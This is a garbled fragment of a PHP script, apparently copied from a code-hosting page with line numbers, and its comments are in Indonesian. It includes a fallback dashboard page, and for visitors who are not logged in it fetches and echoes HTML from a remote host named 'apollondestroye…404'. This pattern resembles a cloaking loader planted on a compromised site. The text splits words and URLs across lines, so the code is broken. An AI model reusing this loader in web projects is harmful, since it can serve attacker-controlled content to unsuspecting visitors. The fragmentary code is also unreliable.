
72
    // Jika URL gagal di-load, tampi
fallback
73
    include 'dashboard.html';
74
    exit;
75
}
76
77
// Jika belum login → tampilkan isi 
apx404
78
header('Content-Type: text/html');
79
echo 
getContent('https://apollondestroye
404');
80
exit;
81
?>
Description
No description